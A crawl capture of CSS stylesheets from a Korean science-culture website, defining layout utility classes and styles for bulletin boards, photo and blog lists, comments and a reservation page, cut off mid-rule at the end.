.pad50r {padding-right:50px}
.pad50l {padding-left:50px}
.pad50t {padding-top:50px}
.pad50f {padding-bottom:50px}



/*마진*/
.noMgf, .no_mgf {margin-bottom:0px !important;}
.mg5f {margin-bottom:5px;}
.mg10f {margin-bottom:10px;}
.mg15f {margin-bottom:15px;}
.mg20f {margin-bottom:20px;}
.mg25f {margin-bottom:25px;}
.mg30f {margin-bottom:30px;}
.mg40f {margin-bottom:40px;}
.mg50f {margin-bottom:50px;}
.mg60f {margin-bottom:60px;}
.mg5t {margin-top:5px;}
.mg10t {margin-top:10px;}
.mg15t {margin-top:15px;}
.mg20t {margin-top:20px;}
.mg25t {margin-top:25px;}
.mg30t {margin-top:30px;}
.mg40t {margin-top:40px;}
.mg50t {margin-top:50px;}
.mg60t {margin-top:60px;}
.mg5 {margin-left:5px;}
.mg10 {margin-left:10px;}
.mg15 {margin-left:15px;}
.mg20 {margin-left:20px;}
.mg25 {margin-left:25px;}
.mg30 {margin-left:30px;}
.mg40 {margin-left:40px;}
.mg50 {margin-left:50px;}
.mg60 {margin-left:60px;}
.mg5r {margin-right:5px;}
.mg10r {margin-right:10px;}
.mg15r {margin-right:15px;}
.mg20r {margin-right:20px;}
.mg25r {margin-right:25px;}
.mg30r {margin-right:30px;}
.mg40r {margin-right:40px;}
.mg50r {margin-right:50px;}
.mg60r {margin-right:60px;}
.mg5a {margin:5px;}
.mg10a {margin:10px;}
.mg15a {margin:15px;}
.mg20a {margin:20px;}
.mg25a {margin:25px;}
.mg30a {margin:30px;}
.mg10tf {margin-top:10px;margin-bottom:10px}
.mg20tf {margin-top:20px;margin-bottom:20px}
.mg50tf {margin-top:50px;margin-bottom:50px}
.mg50lr {margin-left:50px;margin-right:50px;}

/*가로 크기*/
.w500 {width:500px;}
.w100 {width:100px;}
.w200 {width:200px;}
.w90 {width:90px;}
.w80 {width:80px;}
.w70 {width:70px;}
.w60 {width:60px;}
.w50 {width:50px;}
.w40 {width:40px;}
.w30 {width:30px;}
.w20 {width:30px;}
.w10{width:10px;}


.w100p {width:100%;}
.w98p {width:98%;}
.w90p {width:90%;}
.w80p {width:80%;}
.w70p {width:70%;}
.w60p {width:60%;}
.w50p {width:49%;}
.w45p {width:44%;}
.w40p {width:40%;}
.w33p {width:33.3333%;}
.w30p {width:30%;}
.w25p {width:25%;}
.w20p{width:20%;}
.w15p{width:15%;}
.w10p{width:10%;}



/* 애니메이션 속도*/
.animate-speed{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}


/*마우스오버 손모양*/
label{cursor:pointer}
button{cursor:pointer;}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/board.css
body_size: 28684
content:
@charset "utf-8";

.c-scarlet{color:#f65b3e;}
.c-blue{color:#216ee1}
.c-dgray{color:#3d434c;}


/*게시판 검색*/
.board-search{padding-bottom:20px; overflow:hidden;}
.board-search .total{padding:4px 0px 4px 33px; font-size:12px; color:#41454c; background:url(/cmmImg/Board/bsnum-icon.jpg) no-repeat; float:left;}
.board-search .search{float:right;}
.board-search .search .select_box {display:inline-block;}
.board-search .search select{border:1px solid #dddddd; padding-right:10px; height:28px;}
.board-search .search input{width:200px; border:1px solid #dddddd; height:26px; background:#f7f7f7; padding:0px 0px 0px 10px; margin:0px;}
.board-search .search button{width:auto; display:inline-block; height:28px; padding:0px 10px; color:#fff; font-size:14px; font-weight:600; background:#454545; vertical-align:top; border:0px; cursor: pointer;}


/*리스트형 게시판*/
.board-list-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-list-wrap table thead th{font-size:14px;text-align:center; padding:18px 0 16px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; /* border-left:1px solid #e3e3e4; */ background:url(/cmmImg/Board/th-bg.jpg) no-repeat left #f5f5f6;}
.board-list-wrap table thead th:first-child{background:#f5f5f6;/* border-left:none */}
.board-list-wrap table tbody th{font-size:14px; text-align:center;border-right:1px solid #e3e3e4; border-left:1px solid #e3e3e4;padding:13px 20px; border-bottom:1px solid #e3e3e4; /* border-left:1px solid #e3e3e4;  */color:#3d434c; background:#f7f7f7;}
.board-list-wrap table tbody th:first-child{border-left:none}
.board-list-wrap table tbody td{font-size:14px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4;  /* border-left:1px solid #e3e3e4; */color:#7f7f7f;}
/* .board-list-wrap table tbody td:first-child, .board-list-wrap table tbody th:first-child{border-left:none} */
.board-list-wrap table tbody td a:hover{color:#f65b3e; text-decoration:underline;}
.board-list-wrap table tbody td span.answer-end{background:#f65b3e; padding:5px 10px; display:block; color:#fff;}
.board-list-wrap table tbody td span.answer-ready{background:#bbbbbb; padding:5px 10px; display:block; color:#fff;}
.board-list-wrap .nbsp-col {padding:5px;}

/* 페이징 */
.paging-wrap{font-size:0px; text-align:center;}
.paging-wrap li{display:inline-block; vertical-align:top;}
.paging-wrap li a{display:block; width:30px; height:30px; font-size:13px; border:1px solid #e2e2e2; border-right:none; line-height:30px; color:#777777; font-weight:600;}
.paging-wrap li a.active{ width:30px; height:30px;background:#1a64c3; color:#fff; text-decoration: underline;}
.paging-wrap li a:hover{background:#1a64c3; color:#fff;}
.paging-wrap li a.first{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat 10px 10px; font-size:0px;}
.paging-wrap li a.prev{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -20px 10px #e2e2e2; font-size:0px;}
.paging-wrap li a.next{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -50px 10px #e2e2e2; font-size:0px;}
.paging-wrap li a.last{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -80px 10px; font-size:0px;}


/*기본 테이블*/
.table-type01 .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.table-type01 table thead th{font-size:13px; padding:18px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:url(/cmmImg/Board/th-bg.jpg) no-repeat left #f5f5f6;}
.table-type01 table thead th:first-child{background:#f5f5f6;}
.table-type01 table tbody th{font-size:13px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4; color:#3d434c; background:#f7f7f7;}
.table-type01 table tbody td{font-size:13px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4; color:#7f7f7f;}
.table-type01 table tbody td a:hover{color:#f65b3e; text-decoration:underline;}


/*리스트형 게시판 li형태*/
.board-list-hoz .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-list-hoz ul li{position:relative; overflow:hidden; border-bottom: 1px solid #ddd; padding:25px 200px 25px 25px;}
.board-list-hoz ul li:hover a{color:#f65b3e}
.board-list-hoz ul li:hover a.view-btn{background:#f65b3e; color:#fff; opacity:1;border:1px solid #f65b3e
-webkit-transition: all 0.5s ease-out; -moz-transition: all 0.5s ease-out; -o-transition: all 0.5s ease-out; transition: all 0.5s ease-out;}
.board-list-hoz ul li p.stxt{margin-bottom:10px;}
.board-list-hoz ul li p.stxt a span{width:93%; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; display:inline-block; vertical-align:top;}
.board-list-hoz ul li p.date-info span{padding:0px 15px; border-left:1px solid #e3e3e4;}
.board-list-hoz ul li p.date-info span:first-child{padding-left:0px; border-left:none;}
.board-list-hoz ul li p.date-info span.hit{width:75px; display:inline-block; text-align:center;}
.board-list-hoz ul li a.view-btn{position:absolute; right:25px; top:25px; font-size:15px; background:#fff; border:1px solid #ececec; padding:12px 18px; font-weight:500; letter-spacing:-0.01em; color:#666; }


/*게시판 뷰*/
.board-view-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-view-wrap table thead th{text-align:left; padding:18px 100px 18px 20px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:#f5f5f6; position:relative;}
.board-view-wrap table thead th p.btxt{font-size:15px; padding-bottom:5px;}
.board-view-wrap table thead th span{font-size:13px; padding-right:20px; font-weight:500;}
.board-view-wrap table thead th p.hit{position:absolute; top:50%; margin-top:-26px; right:20px; line-height:16px; background:#fff; border:1px solid #dddddd; color:#666666; font-size:12px; text-align:center; padding:10px 8px;}
.board-view-wrap table thead th p.hit span{display:block; padding-right:0px;}
.board-view-wrap table tbody th{background:#f5f5f6; padding: 13px 20px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;}
.board-view-wrap table tbody th:first-child{border-left:none}
.board-view-wrap table tbody td{font-size:13px; padding:13px 20px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4; color:#3d434c;}
.board-view-wrap table tbody td:first-child{border-left:none}
.board-view-wrap table tbody td.editor-data-box{position:relative; font-size:14px; padding:35px 20px; line-height:160%;}
.board-view-wrap table tbody div#view-cont{width:auto;word-break:break-all;}
.board-view-wrap table tbody div#view-cont .editor-text *{ width:auto;word-break:break-all;}
.board-view-wrap table tbody div#view-cont .editor-text img{width:100% !important; height:auto !important}
.board-view-wrap table tbody div#view-cont .editor-text iframe {width:100%; max-width:100%; height:480px;}

.board-view-wrap table tbody td a:hover{color:#f65b3e;}
.board-view-wrap table tbody div.file-set{ position:relative; padding-left:70px;}
.board-view-wrap table tbody div.file-set strong{position:absolute; left:0; top:0;}
.board-view-wrap table tbody div.file-set a{display:inline-block; margin-right:10px;}
/* .board-view-wrap table tbody div#view-cont{width:840px;}
.board-view-wrap table tbody div#view-cont table{width:840px}
.board-view-wrap table tbody div#view-cont p{display:block;} */

.board-view-wrap ul.np-page{border-top:1px solid #e3e3e4;}
.board-view-wrap ul.np-page a:hover{color:#f65b3e;}
.board-view-wrap ul.np-page li{border-bottom:1px solid #e3e3e4; overflow:hidden; }
.board-view-wrap ul.np-page li a.first{width:15%; padding:15px 0px; text-align:center; background:url(/cmmImg/Board/gray_yline.jpg) repeat-y right #f7f7f7; float:left;}
.board-view-wrap ul.np-page li a.ellipsis{padding:15px 0px; width:85%; float:left;}
.board-view-wrap ul.np-page li a.ellipsis span{padding-left:15px;}

.btn-box{margin-top:30px; overflow:hidden}

/*게시판 뷰 첨부파일관련*/
.file-btxt, .file-add, .file-add a img, .file-add a span{ display:inline-block;}
.file-add, .file-add img {margin-left:5px; display:inline-block; vertical-align:top;}
.file-add, .file-add span {margin-left:5px; display:inline-block; line-height:21px; vertical-align:top;}


/*비밀번호 확인*/
.board-pass{width:70%; margin:0 auto; background:#f7f7f7; border:1px solid #d8dbe2; padding:80px 0px; text-align:center;}
.board-pass .btxt{font-size:26px; padding-bottom:10px; line-height:110%}
.board-pass .stxt{font-size:15px; padding-bottom:30px;}
.board-pass p input[type='password']{width:30%; height:30px; background:#fff; border:1px solid #cbcbcb; vertical-align:top; padding:0px 0px 0px 10px; margin:0px;}
.board-pass p input[type='button']{font-size:13px; height:32px; background:#f65b3f; border:none; vertical-align:top; padding:0px 10px; color:#fff; cursor:pointer;}


/*게시판 글쓰기*/
.board-write-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-write-wrap textarea{width:97%; margin:5px;}
.board-write-wrap table tbody th{background:#f7f7f7; border-bottom:1px solid #e3e3e4; padding:13px 0px; text-align:left;}
.board-write-wrap table tbody th span{padding-left:15px;}
.board-write-wrap table tbody th span.nec{padding-right:15px; background:url(/cmmImg/Board/ico_nec.png) no-repeat right 4px;}
.board-write-wrap table tbody td{padding:8px 0px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4;}
.board-write-wrap table tbody td:first-child{border-left:none;}
.board-write-wrap table tbody td a:hover{color:#f65b3e;}
.board-write-wrap table tbody td input, .board-write-wrap table tbody td select{border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:28px; font-size:13px; padding:0px 5px 0px 10px; margin:0px 0px 0px 8px;}
.board-write-wrap table tbody td input[type='checkbox']{margin-right:5px;}
.board-write-wrap table tbody td label{font-size:13px; line-height:220%; vertical-align:top;}
.board-write-wrap table tbody td .filetype {position: relative; display:inline-block; vertical-align:top;}
.board-write-wrap table tbody td .filetype input.file-text {position: relative; width:300px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; display:inline-block; background:#f7f7f7; border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4;}
.board-write-wrap table tbody td .filetype .file-select {position: absolute; top:2px; right:0px; width:92px; overflow:hidden; opacity:0.2;}
.board-write-wrap table tbody td .filetype .file-select .input-file {width:90px; height:30px; filter: alpha(opacity=0); opacity:0; margin-left:0px; padding-left:0px; cursor: pointer;}
.board-write-wrap table tbody td .filetype .file-btn{display:inline-block; background: #3d434c; height:30px; line-height:28px; padding:0px 20px; color:#fff; cursor: pointer;}

.cw-btn.fileadd{height:28px;}
.cw-btn.fileadd span{ padding:8px 10px}

/*포토리스트*/
.photo-default .bd-line{height:0px; border-top:2px solid #775532; text-indent:-20000px; display:block;}
.photo-default {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.photo-default ul li{width:24.25%; border-bottom:1px solid #e3e3e4; float:left; min-height:240px;margin-left:1%;}
.photo-default ul li.first{margin-left:0px;}
.photo-default ul li a{display:block; margin-bottom:25px;padding:30px 0 0 0;  position:relative;}
.photo-default ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:#fff;}
.photo-default ul li a .img img{width:100% !important; height:auto; }
.photo-default ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:rgba(127,84,40,0.6); text-align:center; line-height:140%; color:#fff; font-size:15px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.photo-default ul li a:hover .over{opacity:1;}
.photo-default ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.photo-default ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.photo-default ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.photo-default ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.photo-default ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.photo-default ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:21px; overflow:hidden; margin-bottom:5px;}
.photo-default ul li a:hover .btxt{color:#us-point5}
.photo-default ul li a .default{display:block; font-size:12px; color:#7f7f7f;}

	@media only screen and (min-width:1025px){
		.photo-default ul li a .img{background:#fff;}
		.photo-default ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.photo-default ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.photo-default ul li a .img.no-img img{ width:auto; height:auto}
		
		
		
	}
	@media only screen and (max-width:1000px){
		.photo-default ul li a .img.no-img img{display:none;}
		.photo-default ul li.first{margin-left:1%;}
		.photo-default ul li{width:32.66%;margin-left:1%;height:auto;}
		.photo-default ul li:nth-child(1), .photo-default ul li:nth-child(4), .photo-default ul li:nth-child(7), .photo-default ul li:nth-child(10){margin-left:0;}
	}
	@media only screen and (max-width:640px){
		.photo-default ul li a .img.no-img img{display:none;}
		.photo-default ul li{width:49%;margin-left:0;height:auto;margin-bottom:1%}
		.photo-default ul li:nth-child(even){float:right}
	}


.movie-default .bd-line{height:0px; border-top:2px solid #775532; text-indent:-20000px; display:block;}
.movie-default {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.movie-default ul li{width:24.25%; border-bottom:1px solid #e3e3e4; float:left; min-height:240px;margin-left:1%;}
.movie-default ul li.first{margin-left:0px;}
.movie-default ul li a{display:block; margin-bottom:25px;padding:30px 0 0 0;  position:relative;}
.movie-default ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:#ededed;}
.movie-default ul li a .img img{width:100%; height:auto; }
.movie-default ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:url(/cmmImg/Board/movie-ico.png) no-repeat center center;text-align:center; line-height:140%; color:#fff; font-size:15px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.movie-default ul li a:hover .over{opacity:1;}
.movie-default ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.movie-default ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.movie-default ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.movie-default ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.movie-default ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.movie-default ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:21px; overflow:hidden; margin-bottom:5px;}
.movie-default ul li a:hover .btxt{color:#us-point5}
.movie-default ul li a .default{display:block; font-size:12px; color:#7f7f7f;}


	@media only screen and (min-width:1025px){
		.movie-default ul li a .img{background:#e8e8e8;}
		.movie-default ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.movie-default ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.movie-default ul li a .img.no-img img{ width:auto; height:auto}
	}
	@media only screen and (max-width:1000px){
		.movie-default ul li a .img.no-img img{display:none;}
		.movie-default ul li.first{margin-left:1%;}
		.movie-default ul li{width:32.66%;margin-left:1%;height:auto;}
		.movie-default ul li:nth-child(1), .movie-default ul li:nth-child(4), .movie-default ul li:nth-child(7), .movie-default ul li:nth-child(10){margin-left:0;}
	}
	@media only screen and (max-width:640px){
		.movie-default ul li a .img.no-img img{display:none;}
		.movie-default ul li{width:49%;margin-left:0;height:auto;margin-bottom:1%}
		.movie-default ul li:nth-child(even){float:right}
	}


/*포토리스트 유바세로형*/
.photo-uva .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.photo-uva {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.photo-uva ul li{width:18.4%; padding:30px 0 0 2%; border-bottom:1px solid #e3e3e4; float:left; min-height:250px;}
.photo-uva ul li.first{padding-left:0px;}
.photo-uva ul li a{display:block; margin-bottom:35px; position:relative;}
.photo-uva ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:url(/cmmImg/Board/photo-blank.jpg) no-repeat center #e8e8e8;}
.photo-uva ul li a .img img{width:auto; height:100%; }
.photo-uva ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:rgba(246,91,63,0.8); text-align:center; line-height:140%; color:#fff; font-size:14px; letter-spacing:-1px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.photo-uva ul li a:hover .over{opacity:1;}
.photo-uva ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.photo-uva ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.photo-uva ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.photo-uva ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.photo-uva ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.photo-uva ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:41px; overflow:hidden; margin-bottom:5px;}
.photo-uva ul li a:hover .btxt{color:#f65b3f}
.photo-uva ul li a .hit{display:block; font-size:12px; color:#7f7f7f;}

	@media only screen and (min-width:1025px){
		.photo-uva ul li a .img{background:#e8e8e8;}
		.photo-uva ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.photo-uva ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.photo-uva ul li a .img.no-img img{ width:auto; height:auto}
	}
	@media only screen and (max-width:1024px){
		.photo-uva ul li a .img.no-img img{display:none;}
	}



/*블로그리스트*/
.bloglist-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.bloglist-wrap ul{border-bottom:1px solid #ccc}
.bloglist-wrap li:first-child{border-top:0;}
.bloglist-wrap li{ display:block;border-top:1px solid #ccc}
.bloglist-wrap li a{display:block; position:relative; padding:25px 25px 30px 300px;transition:background .3s}
.bloglist-wrap li a .img{position:absolute; left:0; top:25px; width:260px;}
.bloglist-wrap li a .img img{width:100%; height:100%;}
.bloglist-wrap li a .btxt{display:block; height:29px; overflow:hidden; font-size:22px; margin-bottom:20px;margin-top:15px; line-height:110%; font-weight:300; letter-spacing:-0.03em;
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.bloglist-wrap li a:hover .btxt{color:#f65b3e;}
.bloglist-wrap li a .stxt{display:block;font-size:14px; line-height:160%; height:43px; margin-bottom:45px; overflow:hidden;}
.bloglist-wrap li a:hover .stxt{color:#555;}
.bloglist-wrap li a .date{font-size:12px; color:#7f7f7f;}
.bloglist-wrap li a .hit{font-size:12px; color:#7f7f7f; padding-left:20px;}
.bloglist-wrap li a:hover{background:#fff;}

.bloglist-wrap.small ul{border-bottom:1px solid #ccc}
.bloglist-wrap.small li:first-child{border-top:0;}
.bloglist-wrap.small li{ display:block;border-top:1px solid #ccc}
.bloglist-wrap.small li a{display:block; position:relative; padding:25px 25px 30px 230px;}
.bloglist-wrap.small li a .img{position:absolute; left:0; top:25px; width:200px;}
.bloglist-wrap.small li a .img img{width:100%; height:100%;}
.bloglist-wrap.small li a .btxt{display:block; height:29px; overflow:hidden; font-size:18px; margin-bottom:5px;margin-top:10px; line-height:110%;}
.bloglist-wrap.small li a:hover .btxt{color:#175aaf;}
.bloglist-wrap.small li a .stxt{display:block;font-size:14px; line-height:160%; height:43px; margin-bottom:25px; overflow:hidden;}

.bloglist-wrap.small li a .date{font-size:12px; color:#7f7f7f;}
.bloglist-wrap.small li a .hit{font-size:12px; color:#7f7f7f; padding-left:20px;}
.bloglist-wrap.small li a:hover{background:#f1f2f2;}


.fold-wrap {border:1px solid #ddd;text-align:center;font-size:14px;}
.fold-wrap .view {display:block;padding:20px 0;}
.fold-wrap .view .arr {background:url(/cmmImg/Content/folds_open.png) no-repeat 0 0;display:inline-block;width:36px;height:35px;vertical-align:middle;margin-left:17px;transform:all .5s ease;transition:background .3s;}
.fold-wrap .view.over .arr {background:url(/cmmImg/Content/folds_close.png) no-repeat 0 0;transform:all .5s ease;transition:background .3s;}
.fold-wrap .fold-cont {overflow:hidden;height:0;background:#f7f7f6;}
.fold-wrap .fold-cont .cont-wrap {padding:10px 0;}
.foldings-wrap {border-top:1px solid #333;border-bottom:1px solid #999;}
.foldings-list {position:relative;width:100%;overflow:hidden}
.foldings-list > li {border-top:1px solid #ddd;overflow:hidden;}
.foldings-list > li:first-child {border-top:0;}
.foldings-list .foldings-in-wrap a {display:block;background:url(/cmmImg/Content/folds_open.png) no-repeat 98% center;padding:23px 20px;cursor:pointer;font-size:14px;font-weight:700;transform:all .5s ease;transition:background .3s;}
.foldings-list .foldings-in-wrap a .num {color:#777;font-size:14px;padding-right:25px;}
.foldings-list .foldings-in-cont {position:relative;display:none;overflow:hidden;background:#f7f7f6;padding:20px 28px 20px 60px;border-top:1px solid #ddd;}
.foldings-list .foldings-in-cont:after{ width:8px; height:8px; font-weight:600; position:absolute; line-height:110%;font-size:100px; left:26px;top:23px; display:block; content:"";background:url(/cmmImg/Board/qna-answer.png) no-repeat center center}
.foldings-list .over a, .foldings-list .foldings-in-wrap a:hover, .catch-list .catch-in-wrap a:focus, .catch-list .catch-in-wrap a:active {color:#175aaf;}
.foldings-list .over a .num{color:#175aaf;}
.foldings-list .over .foldings-in-cont {display:block;}
.foldings-list .over .foldings-in-wrap a {background:url(/cmmImg/Content/folds_close.png) no-repeat 98% center;transform:all .5s ease;transition:background .3s;}


/*댓글*/
.comment-wrap p.btxt{ font-size:16px; font-weight:600; padding-bottom:10px;}
.comment-wrap p.btxt span{color:#f65b3f; padding-left:5px;}
.comment-wrap table th{width:12%; background:#f7f7f7; padding:12px 0px; border:1px solid #e2e3e4; text-align:center;}
.comment-wrap table td.w15p{width:15%;}
.comment-wrap table td{border:1px solid #e2e3e4; text-align:center;}
.comment-wrap table td input[type='text']{width:95%; height:35px; border:none;}
.comment-wrap table td input[type='password']{width:95%; height:35px; border:none;}
.comment-wrap table td textarea{width:100%; height:130px; border:none; font-size:14px; padding:15px; box-sizing:border-box;}
.comment-wrap table td textarea.placeholder{color:#b2b3b4;}
.comment-wrap table td button{width:100%; height:131px; border:none; background:#454545; font-size:15px; color:#fff; font-weight:600;}

.comment-wrap ul{ border-top:1px solid #e2e3e4;}
.comment-wrap ul li{position:relative; padding:15px 20px; border-bottom:1px solid #e2e3e4;}
.comment-wrap ul li p.btxt{ font-size:14px; padding-bottom:10px; background:url(/cmmImg/Board/ripple-icon.png) no-repeat 0px 4px; padding-left:12px;}
.comment-wrap ul li p.btxt span{ font-size:12px; color:#7f7f7f;}
.comment-wrap ul li p.stxt{ font-size:13px; color:#7b7b86; line-height:180%;}
.comment-wrap ul li p.btn{position:absolute; right:15px; top:15px;}
.comment-wrap ul li p.btn a{padding:0px 8px; border-left:1px solid #e2e3e4; font-size:13px; font-weight:600;}
.comment-wrap ul li p.btn a:first-child{border-left:none;}
.comment-wrap ul li p.btn a:hover{color:#f65b3f;}

.comment-wrap ul li p.pass-text span.stext{font-size:13px; padding:0px 10px 0px 32px; display:inline-block; position:relative;} 
.comment-wrap ul li p.pass-text span.stext:after{position:absolute; top:-5px; left:0px; display:block; width:26px; height:26px; background:url(/cmmImg/Board/pass-icon.jpg) no-repeat; content:"";}
.comment-wrap ul li input{height:26px; border-top: 1px solid #cbcbcb; border-left: 1px solid #cbcbcb; border-right: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; padding:0px 0px 0px 5px; margin:0px;}
.comment-wrap ul li button{border:none; background:#454545; color:#fff; vertical-align:top; padding:3px 10px;}
.comment-wrap ul li table td.w15p{width:15%;}

/* 과학문화 공동체 형성 및 활동지원 게시판 * - 2020.11.30 추가 */
.photo_list_frame {position:relative; width:100%; border-top:2px solid #0c284a; border-bottom:1px solid #dddddd;}
.photo_list_frame .photo_wrap {position:relative; padding:30px 0;}
.photo_list_frame .photo_wrap:after {content:""; display:block; clear:both;}
.photo_list_frame .photo_wrap ul li {float:left; width:23%; margin:0 1%;}
.photo_list_frame .photo_wrap ul li a {display:block; position:relative;}
.photo_list_frame .photo_wrap ul li a span {max-width:280px;}
.photo_list_frame .photo_wrap ul li a span.img {display:block; position:relative; width:100%; max-width:280px;}
.photo_list_frame .photo_wrap ul li a span.img img {max-width:100%; border:0;}
.photo_list_frame .photo_wrap ul li a span.title {display:block; padding-top:15px; font-size:16px; font-weight:400; line-height:1.2em; color:#000000; letter-spacing:-.3px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; -webkit-transition:all 0.2s; -o-transition:all 0.2s; transition:all 0.2s;}
.photo_list_frame .photo_wrap ul li a span.date {display:block; padding:12px 0 0 0; font-size:12px; font-weight:400; line-height:1em; color:#7f7f7f;}
.photo_list_frame .photo_wrap ul li a span.subject {display:block; padding:12px 0 22px 0; font-size:12px; font-weight:400; line-height:1em; color:#7f7f7f;}

/*게시판리스트 버튼*/
.board-btn.r{position:relative;}
.board-btn.r div{}



/* FOLAB 전용 18.10.26 추가 css */
.tit-select_class {color:#175AAF; padding:10px 0; }




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/reserve-rspvn.css
body_size: 5113
content:
@charset "utf-8";


@media all and (max-width:1000px) {
	/*예약*/
	.reserve-wrap p.date{top:50px;}
	.reserve-wrap .calendar{width:100%; margin-right:0px; margin-bottom:40px; float:none;}
	.reserve-wrap .calendar table{margin-top:70px;}
	.reserve-wrap .calendar table thead tr th{padding:15px 0px; font-size:13px;}
	.reserve-wrap .calendar table tbody tr td a{padding:15px 0px; font-size:13px;}
	.reserve-wrap .info-input{ position:relative; float:none; right:auto; top:auto;width:auto; min-height:auto}
